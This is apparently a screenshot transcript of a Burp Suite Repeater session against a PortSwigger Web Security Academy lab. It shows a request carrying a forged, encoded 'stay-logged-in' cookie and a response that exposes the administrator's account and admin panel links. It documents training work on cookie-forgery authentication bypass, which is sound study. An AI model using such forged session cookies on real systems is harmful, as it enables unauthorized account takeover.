 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
encrypt × decrypt × 3 × ...
Send Cancel < > Target: https://acc71f9e1e92391cc04e1fe60099002a.we
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: acc71f9e1e92391cc04e1fe60099002a.web-security-academy.net
3 Cookie: stay-logged-in=
%48%61%42%42%6b%46%79%62%57%5a%48%65%31%64%32%30%44%58%4e%4f%62%73%65%70%58%49%46%47%55%52%4f%41
%72%4c%6f%68%65%41%76%57%70%5a%67%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc71f9e1e92391cc04e1fe60099002a.web-security-academy.net/post?postId=5
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="blog-header">
54 <img src="/resources/images/blog.svg">
55 </section>
56 <section class="blog-list">
57 <div class="blog-post">
58 <a href="/post?postId=1">
<img src="/image/blog/posts/47.jpg">
</a>
59 <h2>
Coping with Hangovers
</h2>
60 <p>
They say certain things get better with age, alas, not hangovers. I suppose the
easiest thing to do would be to say well, just don't drink in the first place but
as well all know, human nature dictates that we...
</p>
61 <a class="button is-small" href="/post?postId=1">
View post
</a>
62 </div>